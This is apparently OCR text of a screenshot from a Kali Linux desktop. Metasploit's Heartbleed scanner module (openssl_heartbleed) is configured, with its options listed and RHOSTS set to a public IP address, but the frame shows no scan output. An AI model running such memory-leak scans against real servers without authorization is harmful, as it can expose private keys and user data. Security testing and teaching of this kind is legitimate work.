 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
*~/Desktop/New Folder... kali@kali: ~ New Folder 03:20 AM
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
SCAN Check hosts for vulnerability
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 94.152.130.244
RHOSTS => 94.152.130.244
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > OPTIONS
[-] Unknown command: OPTIONS
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS 94.152.130.244 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
SCAN Check hosts for vulnerability
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >
Type here to search 51°F ع 10:20 AM
1/26/2022